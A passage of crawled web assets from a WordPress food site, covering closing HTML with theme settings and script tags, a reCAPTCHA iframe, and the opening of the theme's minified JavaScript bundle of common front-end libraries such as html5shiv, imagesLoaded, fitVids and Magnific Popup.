							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
/* ]]> */
</script>
<script type="text/javascript" id="vce_custom-js-extra">
/* <![CDATA[ */
var vce_js_settings = {"sticky_header":"1","sticky_header_offset":"10","sticky_header_logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/08\/1.jpg","logo_retina":"","logo_mobile":"https:\/\/vnifood.com\/wp-content\/uploads\/2019\/07\/Food.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/vnifood.com\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/themes/voice/js/min.js?ver=2.8.4" id="vce_custom-js"></script>
<script type="text/javascript" src="https://vnifood.com/wp-includes/js/comment-reply.min.js?ver=cd0d85d6fcfec6df7ac5e92b9637740d" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpAjaxifyComments-js-extra">
/* <![CDATA[ */
var WPACCallbacks = {"beforeSelectElements":"","beforeUpdateComments":"","afterUpdateComments":"","beforeSubmitComment":"","afterPostComment":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnifood.com/wp-content/plugins/wp-ajaxify-comments/dist/wpac-frontend-js.js?ver=924a21ce73fed12df9b1" id="wpAjaxifyComments-js"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd96a8eaba9149a8adcbba74bd1174dd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 137
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wl3PwnBYZWsKUnCltxxp8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769631076586');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vnifood.com/wp-content/themes/voice/js/min.js?ver=2.8.4
body_size: 36843
content:
!function(t,e){function i(){var t=_.elements;return"string"==typeof t?t.split(" "):t}function s(t){var e=w[t[v]];return e||(e={},y++,t[v]=y,w[y]=e),e}function n(t,i,n){return i||(i=e),p?i.createElement(t):(n||(n=s(i)),(i=n.cache[t]?n.cache[t].cloneNode():m.test(t)?(n.cache[t]=n.createElem(t)).cloneNode():n.createElem(t)).canHaveChildren&&!g.test(t)?n.frag.appendChild(i):i)}let r=$(".search_header");for(let o=0;o<r.length;o++)r[o].removeAttribute("href");let a=$(".entry-header a");for(let l=0;l<a.length;l++)a[l].style.fontSize="20px",a[l].style.lineHeight="17px";let c=$("#vce_social_menu li a");for(let h=0;h<c.length;h++)c[h].setAttribute("aria-label","Social Network");function d(t){t||(t=e);var r,o,a=s(t);if(_.shivCSS&&!u&&!a.hasCSS){var l,c=t;l=c.createElement("p"),c=c.getElementsByTagName("head")[0]||c.documentElement,l.innerHTML="x<style>article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}</style>",l=c.insertBefore(l.lastChild,c.firstChild),a.hasCSS=!!l}return p||(r=t,(o=a).cache||(o.cache={},o.createElem=r.createElement,o.createFrag=r.createDocumentFragment,o.frag=o.createFrag()),r.createElement=function(t){return _.shivMethods?n(t,r,o):o.createElem(t)},r.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/\w+/g,function(t){return o.createElem(t),o.frag.createElement(t),'c("'+t+'")'})+");return n}")(_,o.frag)),t}var u,p,f=t.html5||{},g=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,m=/^<|^(?:a|b|button|code|div|fieldset|form|h1|h2|h3|h4|h5|h6|i|iframe|img|input|label|li|link|ol|option|p|param|q|script|select|span|strong|style|table|tbody|td|textarea|tfoot|th|thead|tr|ul)$/i,v="_html5shiv",y=0,w={};!function(){try{var t,i=e.createElement("a");if(i.innerHTML="<xyz></xyz>",u="hidden"in i,!(t=1==i.childNodes.length)){e.createElement("a");var s=e.createDocumentFragment();t=void 0===s.cloneNode||void 0===s.createDocumentFragment||void 0===s.createElement}p=t}catch(n){p=u=!0}}();var _={elements:f.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:!1!==f.shivCSS,supportsUnknownElements:p,shivMethods:!1!==f.shivMethods,type:"default",shivDocument:d,createElement:n,createDocumentFragment:function(t,n){if(t||(t=e),p)return t.createDocumentFragment();for(var r=(n=n||s(t)).frag.cloneNode(),o=0,a=i(),l=a.length;o<l;o++)r.createElement(a[o]);return r}};t.html5=_,d(e)}(this,document),(function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return -1}function i(t){return function(){return this[t].apply(this,arguments)}}var s=t.prototype,n=this,r=n.EventEmitter;s.getListeners=function(t){var e,i,s=this._getEvents();if("object"==typeof t)for(i in e={},s)s.hasOwnProperty(i)&&t.test(i)&&(e[i]=s[i]);else e=s[t]||(s[t]=[]);return e},s.flattenListeners=function(t){var e,i=[];for(e=0;t.length>e;e+=1)i.push(t[e].listener);return i},s.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&((e={})[t]=i),e||i},s.addListener=function(t,i){var s,n=this.getListenersAsObject(t),r="object"==typeof i;for(s in n)n.hasOwnProperty(s)&&-1===e(n[s],i)&&n[s].push(r?i:{listener:i,once:!1});return this},s.on=i("addListener"),s.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},s.once=i("addOnceListener"),s.defineEvent=function(t){return this.getListeners(t),this},s.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},s.removeListener=function(t,i){var s,n,r=this.getListenersAsObject(t);for(n in r)r.hasOwnProperty(n)&&-1!==(s=e(r[n],i))&&r[n].splice(s,1);return this},s.off=i("removeListener"),s.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},s.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},s.manipulateListeners=function(t,e,i){var s,n,r=t?this.removeListener:this.addListener,o=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(s=i.length;s--;)r.call(this,e,i[s]);else for(s in e)e.hasOwnProperty(s)&&(n=e[s])&&("function"==typeof n?r.call(this,s,n):o.call(this,s,n));return this},s.removeEvent=function(t){var e,i=typeof t,s=this._getEvents();if("string"===i)delete s[t];else if("object"===i)for(e in s)s.hasOwnProperty(e)&&t.test(e)&&delete s[e];else delete this._events;return this},s.removeAllListeners=i("removeEvent"),s.emitEvent=function(t,e){var i,s,n,r=this.getListenersAsObject(t);for(n in r)if(r.hasOwnProperty(n))for(s=r[n].length;s--;)!0===(i=r[n][s]).once&&this.removeListener(t,i.listener),i.listener.apply(this,e||[])===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},s.trigger=i("emitEvent"),s.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},s.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},s._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},s._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return n.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}).call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,s=function(){};i.addEventListener?s=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(s=function(t,i,s){t[i+s]=s.handleEvent?function(){var i=e(t);s.handleEvent.call(s,i)}:function(){var i=e(t);s.call(t,i)},t.attachEvent("on"+i,t[i+s])});var n=function(){};i.removeEventListener?n=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(n=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(s){t[e+i]=void 0}});var r={bind:s,unbind:n};"function"==typeof define&&define.amd?define("eventie/eventie",r):t.eventie=r}(this),function(t,e){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(i,s){return e(t,i,s)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.imagesLoaded=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function s(t,e){for(var i in e)t[i]=e[i];return t}function n(t,e,i){if(!(this instanceof n))return new n(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=function t(e){var i,s=[];if(i=e,"[object Array]"===h.call(i))s=e;else if("number"==typeof e.length)for(var n=0,r=e.length;n<r;n++)s.push(e[n]);else s.push(e);return s}(t),this.options=s({},this.options),"function"==typeof e?i=e:s(this.options,e),i&&this.on("always",i),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function r(t){this.img=t}function o(t){this.src=t,d[t]=this}var a=t.jQuery,l=t.console,c=void 0!==l,h=Object.prototype.toString;(n.prototype=new e).options={},n.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;t<e;t++){var i=this.elements[t];"IMG"===i.nodeName&&this.addImage(i);var s=i.nodeType;if(s&&(1===s||9===s||11===s))for(var n=i.querySelectorAll("img"),r=0,o=n.length;r<o;r++){var a=n[r];this.addImage(a)}}},n.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},n.prototype.check=function(){function t(t,n){return e.options.debug&&c&&l.log("confirm",t,n),e.progress(t),++i===s&&e.complete(),!0}var e=this,i=0,s=this.images.length;if(this.hasAnyBroken=!1,s)for(var n=0;n<s;n++){var r=this.images[n];r.on("confirm",t),r.check()}else this.complete()},n.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var i=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[i](e)}})},a&&(a.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(a(this))}),(r.prototype=new e).check=function(){var t=d[this.img.src]||new o(this.img.src);if(t.isConfirmed)this.confirm(t.isLoaded,"cached was confirmed");else if(this.img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var e=this;t.on("confirm",function(t,i){return e.confirm(t.isLoaded,i),!0}),t.check()}},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var d={};return(o.prototype=new e).check=function(){if(!this.isChecked){var t=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},o.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},o.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},o.prototype.unbindProxyEvents=function(t){i.unbind(t.target,"load",this),i.unbind(t.target,"error",this)},n}),function(t){"use strict";t.fn.fitVids=function(e){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var s=document.head||document.getElementsByTagName("head")[0],n=document.createElement("div");n.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',s.appendChild(n.childNodes[1])}return e&&t.extend(i,e),this.each(function(){var e=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&e.push(i.customSelector);var s=".fitvidsignore";i.ignore&&(s=s+", "+i.ignore);var n=t(this).find(e.join(","));(n=(n=n.not("object object")).not(s)).each(function(){var e=t(this);if(!(0<e.parents(s).length||"embed"===this.tagName.toLowerCase()&&e.parent("object").length||e.parent(".fluid-width-video-wrapper").length)){e.css("height")||e.css("width")||!isNaN(e.attr("height"))&&!isNaN(e.attr("width"))||(e.attr("height",9),e.attr("width",16));var i=("object"===this.tagName.toLowerCase()||e.attr("height")&&!isNaN(parseInt(e.attr("height"),10))?parseInt(e.attr("height"),10):e.height())/(isNaN(parseInt(e.attr("width"),10))?e.width():parseInt(e.attr("width"),10));e.attr("id")||e.attr("id","fitvid"+Math.floor(999999*Math.random())),e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),e.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(t){var e,i,s,n,r,o,a,l="Close",c="BeforeClose",h="MarkupParse",d="Open",u=".mfp",p="mfp-ready",f="mfp-removing",g="mfp-prevent-close",m=function(){},v=!!window.jQuery,y=t(window),w=function(t,i){e.ev.on("mfp"+t+u,i)},_=function(e,i,s,n){var r=document.createElement("div");return r.className="mfp-"+e,s&&(r.innerHTML=s),n?i&&i.appendChild(r):(r=t(r),i&&r.appendTo(i)),r},b=function(i,s){e.ev.triggerHandler("mfp"+i,s),e.st.callbacks&&(i=i.charAt(0).toLowerCase()+i.slice(1),e.st.callbacks[i]&&e.st.callbacks[i].apply(e,t.isArray(s)?s:[s]))},C=function(i){return i===a&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),a=i),e.currTemplate.closeBtn},x=function(){t.magnificPopup.instance||((e=new m).init(),t.magnificPopup.instance=e)};m.prototype={constructor:m,init:function(){var i=navigator.appVersion;e.isIE7=-1!==i.indexOf("MSIE 7."),e.isIE8=-1!==i.indexOf("MSIE 8."),e.isLowIE=e.isIE7||e.isIE8,e.isAndroid=/android/gi.test(i),e.isIOS=/iphone|ipad|ipod/gi.test(i),e.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition" in t)return!0;return!1}(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),n=t(document),e.popupsCache={}},open:function(i){var r;if(s||(s=t(document.body)),!1===i.isObj){e.items=i.items.toArray(),e.index=0;var a,l=i.items;for(r=0;l.length>r;r++)if((a=l[r]).parsed&&(a=a.el[0]),a===i.el[0]){e.index=r;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(!e.isOpen){e.types=[],o="",e.ev=i.mainEl&&i.mainEl.length?i.mainEl.eq(0):n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=_("bg").on("click"+u,function(){e.close()}),e.wrap=_("wrap").attr("tabindex",-1).on("click"+u,function(t){e._checkIfClose(t.target)&&e.close()}),e.container=_("container",e.wrap)),e.contentContainer=_("content"),e.st.preloader&&(e.preloader=_("preloader",e.container,e.st.tLoading));var c=t.magnificPopup.modules;for(r=0;c.length>r;r++){var f=c[r];e["init"+(f=f.charAt(0).toUpperCase()+f.slice(1))].call(e)}b("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(w(h,function(t,e,i,s){i.close_replaceWith=C(s.type)}),o+=" mfp-close-btn-in"):e.wrap.append(C())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:y.scrollTop(),position:"absolute"}),!1!==e.st.fixedBgPos&&("auto"!==e.st.fixedBgPos||e.fixedContentPos)||e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup"+u,function(t){27===t.keyCode&&e.close()}),y.on("resize"+u,function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var g=e.wH=y.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(g)){var v=e._getScrollbarSize();v&&(m.marginRight=v)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var x=e.st.mainClass;return e.isIE7&&(x+=" mfp-ie7"),x&&e._addClassToMFP(x),e.updateItemHTML(),b("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||s),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP(p),e._setFocus()):e.bgOverlay.addClass(p),n.on("focusin"+u,e._onFocusIn)},16),e.isOpen=!0,e.updateSize(g),b(d),i}e.updateItemHTML()},close:function(){e.isOpen&&(b(c),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(f),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){b(l);var i=f+" "+p+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var s={marginRight:""};e.isIE7?t("body, html").css("overflow",""):s.overflow="",t("html").css(s)}n.off("keyup.mfp focusin"+u),e.ev.off(u),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,b("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,s=window.innerHeight*i;e.wrap.css("height",s),e.wH=s}else e.wH=t||y.height();e.fixedContentPos||e.wrap.css("height",e.wH),b("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var s=i.type;if(b("BeforeChange",[e.currItem?e.currItem.type:"",s]),e.currItem=i,!e.currTemplate[s]){var n=!!e.st[s]&&e.st[s].markup;b("FirstMarkupParse",n),e.currTemplate[s]=!n||t(n)}r&&r!==i.type&&e.container.removeClass("mfp-"+r+"-holder");var o=e["get"+s.charAt(0).toUpperCase()+s.slice(1)](i,e.currTemplate[s]);e.appendContent(o,s),i.preloaded=!0,b("Change",i),r=i.type,e.container.prepend(e.contentContainer),b("AfterChange")},appendContent:function(t,i){(e.content=t)?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(C()):e.content=t:e.content="",b("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var s,n=e.items[i];if((n=n.tagName?{el:t(n)}:(s=n.type,{data:n,src:n.src})).el){for(var r=e.types,o=0;r.length>o;o++)if(n.el.hasClass("mfp-"+r[o])){s=r[o];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=s||e.st.type||"inline",n.index=i,n.parsed=!0,e.items[i]=n,b("ElementParse",n),e.items[i]},addGroup:function(t,i){var s=function(s){s.mfpEl=this,e._openClick(s,t,i)};i||(i={});var n="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,s)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,s):(i.items=t).off(n).on(n,s))},_openClick:function(i,s,n){if((void 0!==n.midClick?n.midClick:t.magnificPopup.defaults.midClick)||2!==i.which&&!i.ctrlKey&&!i.metaKey){var r=void 0!==n.disableOn?n.disableOn:t.magnificPopup.defaults.disableOn;if(r){if(t.isFunction(r)){if(!r.call(e))return!0}else if(r>y.width())return!0}i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),n.el=t(i.mfpEl),n.delegate&&(n.items=s.find(n.delegate)),e.open(n)}},updateStatus:function(t,s){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),s||"loading"!==t||(s=e.st.tLoading);var n={status:t,text:s};b("UpdateStatus",n),t=n.status,s=n.text,e.preloader.html(s),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass(g)){var s=e.st.closeOnContentClick,n=e.st.closeOnBgClick;if(s&&n||!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(s)return!0}else if(n&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||y.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){return i.target===e.wrap[0]||t.contains(e.wrap[0],i.target)?void 0:(e._setFocus(),!1)},_parseMarkup:function(e,i,s){var n;s.data&&(i=t.extend(s.data,i)),b(h,[e,i,s]),t.each(i,function(t,i){if(void 0===i||!1===i)return!0;if(1<(n=t.split("_")).length){var s=e.find(u+"-"+n[0]);if(0<s.length){var r=n[1];"replaceWith"===r?s[0]!==i[0]&&s.replaceWith(i):"img"===r?s.is("img")?s.attr("src",i):s.replaceWith('<img src="'+i+'" class="'+s.attr("class")+'" />'):s.attr(n[1],i)}}else e.find(u+"-"+t).html(i)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:m.prototype,modules:[],open:function(e,i){return x(),(e=e?t.extend(!0,{},e):{}).isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(i){x();var s=t(this);if("string"==typeof i){if("open"===i){var n,r=v?s.data("magnificPopup"):s[0].magnificPopup,o=parseInt(arguments[1],10)||0;n=r.items?r.items[o]:(n=s,r.delegate&&(n=n.find(r.delegate)),n.eq(o)),e._openClick({mfpEl:n},s,r)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1))}else i=t.extend(!0,{},i),v?s.data("magnificPopup",i):s[0].magnificPopup=i,e.addGroup(s,i);return s};var E,k,A,S="inline",T=function(){A&&(k.after(A.addClass(E)).detach(),A=null)};t.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(S),w(l+"."+S,function(){T()})},getInline:function(i,s){if(T(),i.src){var n=e.st.inline,r=t(i.src);if(r.length){var o=r[0].parentNode;o&&o.tagName&&(k||(k=_(E=n.hiddenClass),E="mfp-"+E),A=r.after(k).detach().removeClass(E)),e.updateStatus("ready")}else e.updateStatus("error",n.tNotFound),r=t("<div>");return i.inlineElement=r}return e.updateStatus("ready"),e._parseMarkup(s,{},i),s}}});var z,P="ajax",I=function(){z&&s.removeClass(z)},L=function(){I(),e.req&&e.req.abort()};t.magnificPopup.registerModule(P,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(P),z=e.st.ajax.cursor,w(l+"."+P,L),w("BeforeChange."+P,L)},getAjax:function(i){z&&s.addClass(z),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(s,n,r){var o={data:s,xhr:r};b("ParseAjax",o),e.appendContent(t(o.data),P),i.finished=!0,I(),e._setFocus(),setTimeout(function(){e.wrap.addClass(p)},16),e.updateStatus("ready"),b("AjaxContentAdded")},error:function(){I(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}}),t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,i=".image";e.types.push("image"),w(d+i,function(){"image"===e.currItem.type&&t.cursor&&s.addClass(t.cursor)}),w(l+i,function(){t.cursor&&s.removeClass(t.cursor),y.off("resize"+u)}),w("Resize"+i,e.resizeImage),e.isLowIE&&w("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,M&&clearInterval(M),t.isCheckingImgSize=!1,b("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,s=t.img[0],n=function(r){M&&clearInterval(M),M=setInterval(function(){return 0<s.naturalWidth?void e._onImageHasSize(t):(200<i&&clearInterval(M),void(3==++i?n(10):40===i?n(50):100===i&&n(500)))},r)};n(1)},getImage:function(i,s){var n=0,r=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,b("ImageLoadComplete")):++n<200?setTimeout(r,100):o())},o=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",a.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},a=e.st.image,l=s.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.img=t(c).on("load.mfploader",r).on("error.mfploader",o),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),0<(c=i.img[0]).naturalWidth?i.hasSize=!0:c.width||(i.hasSize=!1)}return e._parseMarkup(s,{title:function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var s=e.st.image.titleSrc;if(s){if(t.isFunction(s))return s.call(e,i);if(i.el)return i.el.attr(s)||""}return""}(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(M&&clearInterval(M),i.loadError?(s.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",i.src))):(s.removeClass("mfp-loading"),e.updateStatus("ready"))):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,s.addClass("mfp-loading"),e.findImageSize(i))),s}}}),t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return 